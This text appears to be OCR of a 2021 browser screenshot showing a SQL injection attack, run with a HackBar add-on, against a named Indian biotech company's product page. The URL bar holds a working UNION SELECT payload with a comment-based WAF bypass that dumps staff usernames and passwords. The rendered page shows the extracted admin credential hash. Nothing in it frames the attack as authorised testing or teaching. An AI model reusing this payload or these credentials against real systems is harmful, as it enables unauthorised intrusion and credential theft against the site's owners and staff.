 Cyberfox
File Edit View History Bookmarks Tools Help
AA BioTech - Products
www.aabiotech.in/products-detail.php?id=-33' /*!50000Union*/ Select 1,2,3,concat(staff_uname,0x3d,staff_pass),5,6,7,8,9,10,11,12,13,14,15,16,17,1
Search
INT
SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL
http://www.aabiotech.in/products-detail.php?id=-33' /*!50000Union*/ Select 1,2,3,concat(staff_uname,0x3d,staff_pass),5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24 from staffs-- -
Split URL
Execute
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to rep Insert replac Replace
Post data
+91 44 23717441 | +91 98400 47134 info@aabiotech.in
AA BIOTECH
Home About Us Products Services Mango Exports News Contact Us
Home / 21 / 16 / admin=a0b4ce3e66e0191a48f02e37ec079a13
admin=a0b4ce3e66e0191a48f02e37ec079a13
Specification
11
Description
10
pass Highlight All Match Case 4 of 6 matches
Type here to search
84°F Haze
12:38 PM
10/1/2021